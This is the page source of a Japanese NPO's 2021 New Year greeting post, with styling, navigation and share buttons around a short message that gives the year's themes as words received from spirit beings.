	font-size: 2vw;
  margin: 1rem 0 0;
}

/* page title */
.title-outer{
  /* background:url('https://farm9.staticflickr.com/8760/17195790401_ceeeafcddb_o.jpg');
  background-size:cover; */
  font-family: 'Cabin Condensed', sans-serif;
  display:flex;
  flex-direction:column;
  justify-content:center;
  align-items:center;
	margin-bottom: 20px;
}
svg{font-weight:bold;max-width:600px;height:auto;}

/* odl-logo */
.page-id-2719 .odl-logo {
	font-family: 'Book Antiqua', serif;
	color: #019FE7;
	font-size: 5.5vw;
	font-weight: 900;
	margin: 0vw 0 0;
}

/* 600px ～ 781px */
@media (min-width: 600px) and (max-width: 781px) {
	.page-id-2719 .wp-block-column:nth-child(2n) {
    margin-left: 1em;
	}
	.page-id-2719 .title1 {
		font-size: 4vw;
	}
	.page-id-2719 .title2 {
		font-size: 4vw;
	}
	.page-id-2719 .title3 {
		font-size: 4vw;
	}
	.page-id-2719 .title4 {
		font-size: 4vw;
	}
	.page-id-2719 .odl-sub {
    font-size: 3vw;
	}
}

/* ～ 599px */
@media screen and (max-width: 599px) {
	/* badge */	
	.wp-block-column.badge {
    flex-basis: 40%!important;
		flex-grow: 0;
	}
	
	/* top-area */
	.wp-block-columns.top-a  {
		flex-wrap: nowrap;
	}	

	/* box1 点 */
	.box1:before{
		left: 8px;
    bottom: -32px;
	}
	.box1:after{
		left: -4px;
    bottom: -23px;
	}

	/* title1 */
	.has-text-align-center.title1 {
		font-size: 40px;
	}
	.box1 {
    padding: 8px 10px;
	}

	.page-id-2719 .title1 {
		font-size: 4vw
	}

	/* title2 */
	.box-outer {
		text-align: center;
	}
	.page-id-2719 .title2 {
		margin: -10px auto 10px;
		font-size: 4vw;
	}
	/* top-b */
	.page-id-2719 .top-b .wp-block-column:nth-child(2) {
    flex-basis: 60%!important;
}
	/* title3 */
	.box3 {
		text-align: center;
	}
	.page-id-2719 .title3 {
    font-size: 4vw;
	}
		
	/* title4 */
	.box4 {
		padding: 0.3em 0.4em;
	}
	.page-id-2719 .title4 {
		font-size: 5vw;
		margin: 5px auto;
	}
	
	.page-id-2719 .odl-sub {
    font-size: 3vw;
	}
	.page-id-2719 .odl-logo {
		margin: 0em 0 0;
    font-size: 6vw;
	}

}

/* list-title */
.title-catch {
  padding: 0;
}

.title-catch li {
  position: relative;
  list-style-type: none!important;/*ポチ消す*/
  padding: 0.5em 0.5em 0.5em 1.8em;
	margin-top: 0;
  margin-bottom: 8px;
  line-height: 1.5;
  background: #0491D9;
  vertical-align: middle;
  color: #ffffff;
  border-radius: 1.7vh;/*角丸く*/
}

.title-catch li:before{ 
  /*リストのアイコン*/
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left : 0.7em; /*左端からのアイコンまでの距離*/
  color: #ffff00; /*アイコン色*/
	content: '\f0e7';
	font-size: 1.2em;
	font-weight: 900;
}

/* cont */
.cont {
	font-family: 'M PLUS Rounded 1c', sans-serif;
	text-align: center;
	margin: 0px auto 0px;


	animation-name: cont;
	animation-duration: 2s;
	animation-timing-function: linear;
	animation-delay: 0.5s;
	animation-iteration-count: infinite;
}
@keyframes cont {
	0%,100% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
}

/* h2 */
.page-id-2719 .site-main h2.h2 {
  font-family: 'ヒラギノ明朝 Pro W3', 'Hiragino Mincho Pro', 'Hiragino Mincho ProN', 'HGS明朝E', 'ＭＳ Ｐ明朝', serif;
	background: repeating-linear-gradient(
-45deg, rgba(200,200,200,0.5), rgba(200,200,200,0.5) 5px, rgba(0,0,0,0) 5px, rgba(0,0,0,0) 10px),
      linear-gradient(#028AD4, #0CB0ED);
	/* border-radius: 10px; */
	padding: 1.5rem 2rem;
	margin-top: 4em;
	color: white;
	text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5);
	/* box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5); */

}

/* list1 */
ul.list1{
  position: relative;
  padding: 0.8em;
  font: 14px/1.6 'arial narrow', sans-serif;
  width:100%;
  background:#F2EFE7;
  list-style: none;
  -webkit-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2) inset,0 0 4px rgba(0, 0, 0, 0.2) ;
  -moz-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2) inset,0 0 4px rgba(0, 0, 0, 0.2) ;
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.2) inset,0 0 4px rgba(0, 0, 0, 0.2) ;
	border-radius: 10px;
}
 
ul.list1 li{
  position:relative;
  font-weight: bold;
  color: #333;
  border-bottom:dashed 1px #ccc;
  padding:4px 0 4px 2em;
	margin: 0.5rem 0;
}
ul.list1 li:last-child{
  margin-bottom:15px;
}
ul.list1 li:before{
	  font-family: "Font Awesome 5 Free";
  content: "\f0eb";
  position: absolute;
  left: 10px;
  top: 1rem;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
	color: yellow;
}

/* h3 */
h3.h3 {
  border-bottom: 3px solid #0491D9;
	margin-top: 3em;
}


/* list2 */
ul.list2 {
  border: solid 2px #ffb03f;
  padding: 0.5em 1em 0.5em 2.3em;
  position: relative;
  margin-top: 3em;
}
ul.list2 li {
  line-height: 1.5;
  padding: 0.5em 0;
  list-style-type: none!important;
	margin: 1rem 0;
}
ul.list2 li:before {
  /*リストのアイコン*/
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left : 1em; /*左端からのアイコンまでの距離*/
  color: #ffb03f; /*アイコン色*/
	content: '\f00c';
	font-weight: 900;
}
ul.list2 li:after {
  /*タブ*/
  background: #ffb03f;
  color: #fff;
  font-family: "Font Awesome 5 Free",'Avenir','Arial',sans-serif;
  position: absolute;
  left: -2px;
  bottom: 100%;
  padding: 1px 7px;
  content: '\f0a7  Check';/*アイコンコード＋文字*/
  letter-spacing: 0.05em;/*字間*/
}

/* h4 */
h4.h4 {
	position: relative;
	margin-top: 2.5em;
	margin-bottom: 2.5em;
	padding: 0px 20px 0px 20px;
}
h4.h4:before {
	position: absolute;
    top: -20%;
    left: 0px;
    width: 6px;
    height: 150%;
  content: '';
  opacity: 1;
  -ms-filter: "alpha(opacity=20)";
  border-radius: 3px;
  background: #F5CE08;
}

/* list3 */
ul.list3 {
  border: solid 2px #22B1EE;
  padding: 0.5em;
  position: relative;
  margin-top: 3em;
}
ul.list3 li {
  line-height: 1.5;
  padding: 0.5em 0 0.5em 1.4em;
  /*border-bottom: dashed 1px silver;*/
  list-style-type: none!important;
	margin: 1rem 0;
}
ul.list3 li:last-of-type {
  border-bottom: none;
}
ul.list3 li:before {
  /*リスト内のアイコン*/
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left : 0.5em; /*左端からのアイコンまで*/
  color: #22B1EE; /*アイコン色*/
	content: "\f25a";/*アイコン種類*/
}
ul.list3 li:after {
  /*タイトルタブ*/
  background: #22B1EE;
  color: #fff;
	font-family: "Font Awesome 5 Free",'Avenir','Arial',sans-serif;
  font-weight: bold;
  position: absolute;
  left: -2px;
  bottom: 100%;
  padding: 1px 7px;
  content: "\f0eb  POINT";/*タブの文字*/
  letter-spacing: 0.05em;/*字間*/
}

/* reijin */
.reijin {
  position: relative;
  padding: 0.25em 1em;
  border: solid 2px black;
  border-radius: 3px 0 3px 0;

}

.reijin:before, .reijin:after {
  content: '';
  position: absolute;
  width:10px;
  height: 10px;
  border: solid 2px black;
  border-radius: 50%;
}

.reijin:after {
  top:-12px;
  left:-12px;
}
.reijin:before {
  bottom:-12px;
  right:-12px;
}

/* reijin-name */
h4.reijin-name {
	position:relative;
	padding-left:30px;
	border-bottom:2px solid #ccc;
	font-weight: bold;
	font-size: 1.2em;
	line-height: 38px;
	margin-top: 2.5em;
}
 
.reijin-name:before{
	content:''; 
	border-radius:30px;
	-webkit-border-radius:30px;
	-moz-border-radius:30px; 
	height:12px; 
	width:12px; 
	display:block; 
	position:absolute; 
	top:14px; 
	left:7px; 
	background-color:#6B0CE8;
	box-shadow: 0 0 2px 2px rgba(255,255,255,0.2) inset;
	filter:alpha(opacity=50);
	-moz-opacity:0.50;
	-khtml-opacity: 0.50;
	opacity:0.50;
	z-index: 1;
}
 
.reijin-name:after{
	content:''; 
	border-radius:30px;
	-webkit-border-radius:30px;
	-moz-border-radius:30px; 
	height:15px; 
	width:15px; 
	display:block; 
	position:absolute; 
	top:7px; 
	left:2px; 
	background-color:#E7C527;
	box-shadow: 0 0 2px 2px rgba(255,255,255,0.2) inset
}

/* 感想out-box */
.mem-box1 {
	border: solid 2px #E388A7;/*線の設定*/
	padding: 20px 10px;
}

/* 感想box */
.back1{
  width: 100%;
  position: relative;
  margin: 0;
  padding: 35px 30px;
}
.back2{
  background: #fff9e7;
  box-shadow: inset 0 0 30px rgba(230,220,190,1);
}
.back1:before {
  content: " ";
  display: block;
  position: absolute;
  right: 0;
  bottom: 0;
  border-width: 0 30px 30px 0;
  border-style: solid;
  width: 0;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
.back2:before {
  background: #e8ddbd;
  border-color: #fff #fff #e8ddbd #e8ddbd;
}
.back1 h1{
  font-size: 24px;
  margin: 0 0 15px;
  color: #603913;
}
.back1 p{
  font-family: 'arial narrow', serif;
  line-height: 1.4em;
}

/* その他感想box */
.other-box {
  border: solid 2px #E388A7;/*線の設定*/
	padding: 20px 10px;
}
.other-box .mem {
  margin: 0;
}

/* その他感想list */
ul.list4 {
  padding: 0.5em 1em 0.5em 2.3em;
  position: relative;
}

ul.list4 li {
  line-height: 1.5;
  padding: 0.5em 0;
  list-style-type: none!important;
}

ul.list4 li:before {
  
  font-family: "Font Awesome 5 Free";
  content: "\f075"; /*アイコンの種類*/
	font-weight: 900; /* solid */
  position: absolute;
  left : 1em; /*左端からのアイコンまで*/
  color: skyblue; /*アイコン色*/
}

/* 料金 */
.price {}

/* step-box */
.step-box {
	background: #fff0f5;
	padding: 1.25em 2em 0em;
}

/* STEP */
.step {
  color: black;
  position:relative;
  background: #f1f8ff;/*バーの色*/
  line-height: 1.5;
  padding: 0.5em;
  margin-bottom: 4px;
  border-left : solid 35px #F4E903;/*先の色＝アイコン裏の色*/
  list-style-type: none!important;
}

.step:before {
  font-family: "Font Awesome 5 Free";
  content: "\f303";
  position: absolute;
  display: block;
  padding: 0.5em;
  width: 1.2em;
  color: white; /*アイコン色*/
  font-weight: normal;/*アイコンは太字にしない*/
  text-align: center;
  left : -35px; /*左端からのアイコンまでの距離*/
  /*以下 上下中央寄せのため*/
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.rotate90 {
	transform: rotate(90deg);
	font-size: 1.5rem;
}

/* 申し込みボタン */
.entry-btn {
    display: block;
    position: relative;
    width: 90%;/*ボタンの幅*/
		padding: 10px 0;
    margin: 30px auto;
  	background: linear-gradient(107.61deg, #adff2f 7.99%, #228b22 91.12%);
  	box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.5);
    border-radius: 25px;

    font-weight: bold;
    font-size: 18px;
    color: #ff0000;
    text-align: center;
    text-decoration: none;
    overflow: hidden;
}
.page-id-2719 #entry-btn {
	color: #ff0000;
}
.entry-btn:hover {
    text-decoration: none;
    color: #fff;
    opacity: 0.7;
    box-shadow: none;
    -webkit-transform: translateY(3px);
}
.entry-btn::before {
    position: absolute;
    content: '';
    display: inline-block;
    top: -180px;
    left: 0;
    width: 30px;
    height: 100%;
    animation: shiny-btn9 2s ease-in-out infinite;
	  background-color: #fff;
		animation: shiny-btn9 2s ease-in-out infinite;
}
@-webkit-keyframes shiny-btn9 {
    0% { -webkit-transform: scale(0) rotate(45deg); opacity: 0; }
    80% { -webkit-transform: scale(0) rotate(45deg); opacity: 0.5; }
    81% { -webkit-transform: scale(4) rotate(45deg); opacity: 1; }
    100% { -webkit-transform: scale(50) rotate(45deg); opacity: 0; }
}

/* 画像フレーム1 */
.flame1 {
	border: solid 1px violet; 
}

/* narrow */
.narrow {
  text-align: center;
  line-height: 1;
  margin-bottom: 4px;
}

.narrow:before {
  font-family: "Font Awesome 5 Free";
  content: "\f0d7";
	font-weight: 900;
  color: #2CB6F2; /*アイコン色*/
	font-size: 100px;
}
.narrow.ch:before {
	color: #FFB03F;
}

/* qa */
.qa > li::before {
    content: "Ｑ";
    display: inline-block;
    font-size: 1.5rem;
    font-weight: bold;
    color: rgb(42, 170, 255);
    padding-right: 1rem;
    text-decoration: none;
}

.qa > li > ul li {
    margin-top: 0.5rem;
}

.qa > li > ul li::before {
    content: "Ａ";
    display: inline-block;
    font-size: 1.5rem;
    font-weight: bold;
    color: rgb(226, 38, 88);
    padding-right: 1rem;
}
}

/* 画像フレーム1 */
.person img {
	padding: 5px;
	border: solid 1px #ccc; 
}

/* ODL LP用 end */		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2673 single-format-standard custom-background wp-embed-responsive wp-theme-twentysixteen wp-child-theme-onedrop group-blog">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNGXMPJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <div id="page" class="site">
        <div class="site-inner">
            <a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

            <header id="masthead" class="site-header" role="banner">
                <div class="site-header-main">
                    <div class="site-branding">
                        
                                                    <p class="site-title">
                                <a href="https://onedrop.jp/" rel="home">
                                    <img src="https://onedrop.jp/wp-content/themes/onedrop/images/logo.png" alt="ワンドロップ・プロジェクト" width="200">
                                    <br>
                                    ワンドロップ・プロジェクト                                </a>
                                <!-- <a href="https://lin.ee/BdeekrG"><img src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png" alt="友だち追加" height="36" border="0"></a> -->
                                <a href="https://lin.ee/BdeekrG"><img src="https://onedrop.jp/wp-content/uploads/2022/09/LINE1.png" alt="友だち追加" height="36" border="0"></a><a href="https://www.facebook.com/shinsei.fukko"><img src="https://onedrop.jp/wp-content/uploads/2022/09/facebook.png" alt="twitter" height="36" border="0"></a><a href="https://www.instagram.com/one_drop_project/"><img src="https://onedrop.jp/wp-content/uploads/2022/09/new-ig-icon-1.png" alt="twitter" height="36" border="0"></a><a href="https://twitter.com/OnedropProject"><img src="https://onedrop.jp/wp-content/uploads/2022/09/Twitter.png" alt="twitter" height="36" border="0"></a>
                            </p>
                                                    <p class="site-description">NPO法人ワンドロップ・プロジェクト公式サイト</p>
                                            </div><!-- .site-branding -->

                                            <button id="menu-toggle" class="menu-toggle">メニュー</button>

                        <div id="site-header-menu" class="site-header-menu">
                                                            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="メインメニュー">
                                    <div class="menu-mainnavi-container"><ul id="menu-mainnavi" class="primary-menu"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://onedrop.jp/">ホーム</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://onedrop.jp/magazine/">One Drop Magazine</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://onedrop.jp/subscribe/">購読のお申し込み</a></li>
</ul>
</li>
<li id="menu-item-12433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12433"><a href="https://onedrop.jp/uchureikun-pj/">イマジン・ラブ</a>
<ul class="sub-menu">
	<li id="menu-item-12435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12435"><a href="https://onedrop.jp/uchureikun-pj/spanish-ver/">スペイン語版ご協力のお願い</a></li>
	<li id="menu-item-12434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12434"><a href="https://onedrop.jp/uchureikun-pj/il-donation/">イマジン・ラブ寄金</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://onedrop.jp/choir/">ワンドロップ聖歌隊</a>
<ul class="sub-menu">
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://onedrop.jp/category/choir_sche/">練習日程</a></li>
	<li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://onedrop.jp/category/choir/">聖歌隊ブログ</a></li>
	<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954"><a href="https://onedrop.jp/choir/only-choir/">聖歌隊限定</a></li>
</ul>
</li>
<li id="menu-item-5601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5601"><a href="https://onedrop.jp/one-drop-land/">One Drop Land</a>
<ul class="sub-menu">
	<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://onedropland.org/">One Drop Land へ &#x2934;</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://onedropland.org/category/radio/">ラジオコンテンツ一覧 &#x2934;</a></li>
	<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://onedropland.org/register/">住民登録(新規お申込) &#x2934;</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://onedrop.jp/event/">イベント</a></li>
<li id="menu-item-9541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9541"><a href="https://onedrop.jp/works/">動画集</a></li>
<li id="menu-item-7412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7412"><a href="https://onedrop.jp/blog/">ブログ</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://onedrop.jp/category/jp/">本部ブログ</a></li>
	<li id="menu-item-11795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11795"><a href="https://onedrop.jp/category/choir/">聖歌隊</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://onedrop.jp/contact/">お問い合わせ</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://onedrop.jp/about/">プロジェクトについて</a></li>
<li>
<form role="search" method="get" class="search-form" action="https://onedrop.jp/">
	<label>
		<span class="screen-reader-text">
			検索:		</span>
		<input type="search" class="search-field" placeholder="検索&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		検索	</span></button>
</form>
</li></ul></div>                                </nav><!-- .main-navigation -->
                            
                                                    </div><!-- .site-header-menu -->
                                    </div><!-- .site-header-main -->

                                <!-- flexy_breadcrumb -->
                			<!-- Flexy Breadcrumb -->
			<div class="fbc fbc-page">

				<!-- Breadcrumb wrapper -->
				<div class="fbc-wrap">

					<!-- Ordered list-->
					<ol class="fbc-items" itemscope itemtype="https://schema.org/BreadcrumbList">
						            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <span itemprop="name">
                    <!-- Home Link -->
                    <a itemprop="item" href="https://onedrop.jp">
                    
                                                    <i class="fa fa-home" aria-hidden="true"></i>Home                    </a>
                </span>
                <meta itemprop="position" content="1" /><!-- Meta Position-->
             </li><li><span class="fbc-separator">/</span></li><li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem"><span itemprop="name" title="Category Name"><a itemprop="item" id="49" href="https://onedrop.jp/category/info/" title="インフォメーション">インフォメーション</a></span><meta itemprop="position" content="2" /></li><li><span class="fbc-separator">/</span></li><li class="active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name" title="2021 あけましておめでとうございます">2021 あけましておめでとうございます</span><meta itemprop="position" content="3" /></li>					</ol>
					<div class="clearfix"></div>
				</div>
			</div>
			                <!-- flexy_breadcrumb -->
            </header><!-- .site-header -->
            <!-- <div class="parallax bg-01">
        </div>.parallax.bg-01 -->


            <div id="content" class="site-content">

<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
        
<article id="post-2673" class="post-2673 post type-post status-publish format-standard has-post-thumbnail hentry category-info">
	<header class="entry-header">
		<h1 class="entry-title">2021 あけましておめでとうございます</h1>	</header><!-- .entry-header -->

	
	
		<div class="post-thumbnail">
			<img width="1200" height="1776" src="https://onedrop.jp/wp-content/uploads/2021/01/DB5BE2DC-F56F-4835-8E11-A41CA74DB0B8-1200x1776.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="2021ご挨拶" decoding="async" fetchpriority="high" srcset="https://onedrop.jp/wp-content/uploads/2021/01/DB5BE2DC-F56F-4835-8E11-A41CA74DB0B8-1200x1776.jpeg 1200w, https://onedrop.jp/wp-content/uploads/2021/01/DB5BE2DC-F56F-4835-8E11-A41CA74DB0B8-203x300.jpeg 203w, https://onedrop.jp/wp-content/uploads/2021/01/DB5BE2DC-F56F-4835-8E11-A41CA74DB0B8-692x1024.jpeg 692w, https://onedrop.jp/wp-content/uploads/2021/01/DB5BE2DC-F56F-4835-8E11-A41CA74DB0B8-768x1137.jpeg 768w, https://onedrop.jp/wp-content/uploads/2021/01/DB5BE2DC-F56F-4835-8E11-A41CA74DB0B8-1038x1536.jpeg 1038w, https://onedrop.jp/wp-content/uploads/2021/01/DB5BE2DC-F56F-4835-8E11-A41CA74DB0B8-49x72.jpeg 49w, https://onedrop.jp/wp-content/uploads/2021/01/DB5BE2DC-F56F-4835-8E11-A41CA74DB0B8.jpeg 780w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p><img decoding="async" class="alignnone wp-image-2668 size-large" src="https://onedrop.jp/wp-content/uploads/2021/01/DB5BE2DC-F56F-4835-8E11-A41CA74DB0B8-692x1024.jpeg" alt="2021ご挨拶" width="692" height="1024" srcset="https://onedrop.jp/wp-content/uploads/2021/01/DB5BE2DC-F56F-4835-8E11-A41CA74DB0B8-692x1024.jpeg 692w, https://onedrop.jp/wp-content/uploads/2021/01/DB5BE2DC-F56F-4835-8E11-A41CA74DB0B8-203x300.jpeg 203w, https://onedrop.jp/wp-content/uploads/2021/01/DB5BE2DC-F56F-4835-8E11-A41CA74DB0B8-768x1137.jpeg 768w, https://onedrop.jp/wp-content/uploads/2021/01/DB5BE2DC-F56F-4835-8E11-A41CA74DB0B8-1038x1536.jpeg 1038w, https://onedrop.jp/wp-content/uploads/2021/01/DB5BE2DC-F56F-4835-8E11-A41CA74DB0B8-49x72.jpeg 49w, https://onedrop.jp/wp-content/uploads/2021/01/DB5BE2DC-F56F-4835-8E11-A41CA74DB0B8-1200x1776.jpeg 1200w, https://onedrop.jp/wp-content/uploads/2021/01/DB5BE2DC-F56F-4835-8E11-A41CA74DB0B8.jpeg 780w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></p>
<p>あけましておめでとうございます。<br />
昨年も多大なるご支援をいただき、ありがとうございました。</p>
<p>2020年はコロナ禍の中でも、「今できることを！」とチャレンジし、多くの学びとさまざまな経験をする機会を沢山いただきました。</p>
<p>今年は、<br />
ある霊人から届いた言葉「Smile Open Sesame！」と霊人天風先生から届いた「ENCOURAGE」をテーマに活動してまいります。</p>
<p>昨年のコロナの発現によって否応なしに求められる変化は今年も続くことでしょう。<br />
どんな時もワンドロップに心を合わせ、「心を笑顔」に！<br />
そして「ENCOURAGEーどんな時も絶対積極の態度で励まし続けることで、また循環して自分も励まされる。まず、自分から始めなさい！」と霊人天風先生がメッセージを送ってこられました。</p>
<p>一人ひとりの心の調和と平安が、新たな世界を作ると確信しています。</p>
<p>今年もどうぞよろしくお願い致します。</p>
<p>NPO法人 ワンドロップ・プロジェクト</p>
<div class='wp_social_bookmarking_light'>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://onedrop.jp/2021-%e3%81%82%e3%81%91%e3%81%be%e3%81%97%e3%81%a6%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99-2/" data-text="2021 あけましておめでとうございます">Tweet</a></div>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://onedrop.jp/2021-%e3%81%82%e3%81%91%e3%81%be%e3%81%97%e3%81%a6%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99-2/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_facebook_share"><div id="fb-root"></div><fb:share-button href="https://onedrop.jp/2021-%e3%81%82%e3%81%91%e3%81%be%e3%81%97%e3%81%a6%e3%81%8a%e3%82%81%e3%81%a7%e3%81%a8%e3%81%86%e3%81%94%e3%81%96%e3%81%84%e3%81%be%e3%81%99-2/" type="button_count" ></fb:share-button></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?2021%20%E3%81%82%E3%81%91%E3%81%BE%E3%81%97%E3%81%A6%E3%81%8A%E3%82%81%E3%81%A7%E3%81%A8%E3%81%86%E3%81%94%E3%81%96%E3%81%84%E3%81%BE%E3%81%99%0D%0Ahttps%3A%2F%2Fonedrop.jp%2F2021-%25e3%2581%2582%25e3%2581%2591%25e3%2581%25be%25e3%2581%2597%25e3%2581%25a6%25e3%2581%258a%25e3%2582%2581%25e3%2581%25a7%25e3%2581%25a8%25e3%2581%2586%25e3%2581%2594%25e3%2581%2596%25e3%2581%2584%25e3%2581%25be%25e3%2581%2599-2%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://onedrop.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div></div>
<br class='wp_social_bookmarking_light_clear' />
	</div><!-- .entry-content -->

	</article><!-- #post-2673 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://onedrop.jp/2022happy-new-year/" rel="next"><span class="meta-nav" aria-hidden="true">次</span> <span class="screen-reader-text">次の投稿:</span> <span class="post-title">2022　謹賀新年</span></a></div></div>
	</nav>
    </main><!-- .site-main -->

    
</div><!-- .content-area -->

    
<aside id="secondary" class="sidebar widget-area" role="complementary">
    <!-- <h3>受付開始！！！</h3>
                    <ul>
                        <li>
                <a href="https://onedrop.jp/one-drop-land-starts/">『One Drop Land 発足！』</a>
                (2019.10.29)
                <p>オンライン コミュニティ　One Drop Land</p>
<figure id="attachment_1455" aria-describedby="caption-attachment-1455" style="width: 840px" class="wp-caption alignnone"><a title="ODL 説明動画" href="https://youtu.be/SrRff-VZnVs" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="size-large wp-image-1455" src="https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1024x576.jpg" alt="ODL 説明動画の画像" width="840" height="473" srcset="https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1024x576.jpg 1024w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-300x169.jpg 300w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-768x432.jpg 768w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1536x864.jpg 1536w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-72x41.jpg 72w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1200x675.jpg 1200w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7.jpg 780w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></a><figcaption id="caption-attachment-1455" class="wp-caption-text">ODL 説明動画</figcaption></figure>
<p><a href="https://onedrop.jp/one-drop-land/"><img loading="lazy" decoding="async" width="725" height="1024" class="wp-image-672" src="https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-725x1024.jpg" alt="" srcset="https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-725x1024.jpg 725w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-212x300.jpg 212w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-768x1085.jpg 768w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-51x72.jpg 51w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-1200x1695.jpg 1200w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193.jpg 780w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></p>
<p> <a href="https://onedrop.jp/one-drop-land-starts/#more-689" class="more-link">（続きを読む&#8230;）</a></p>
